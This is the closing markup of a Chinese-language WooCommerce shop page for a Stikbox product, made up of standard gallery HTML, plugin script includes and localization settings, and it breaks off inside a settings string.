\u00a0(\u91cd\u91cf\uff1a120g)\n\n\u5c08\u5229\u8a8d\u8b49\u865f\u78bc U.S Patent No.9473608\n\u9810\u8cfc\u671f\u9593\u9999\u6e2f\u3001\u53f0\u7063\u3001\u6fb3\u9580\u514d\u904b\u8cbb\n\u6709\u95dc\u9810\u8a02\u8a73\u60c5\uff0c\u53ef\u4ee5\u806f\u7d61\u6211\u5011:\n\u90f5\u7bb1\uff1acs@searchingc.com\n\u96fb\u8a71\uff1a(852) 2568 2778\n\u9019\u6b21\u9810\u8cfc\u6d3b\u52d5\u662f Stikbox\u00a0\u54c1\u724c\u5546\u6388\u6b0a","image":{"@id":"https://searchingc.com/collections/stikbox/#primaryimage"},"offers":[{"@type":"Offer","price":"328","priceSpecification":{"price":"328","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/InStock","url":"https://searchingc.com/collections/stikbox/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/137393-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/stikbox/#webpage"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"af05a7fbd0","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769003118' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769003118' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A153902%2C%22publishedProductCount%22%3A%2218668%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca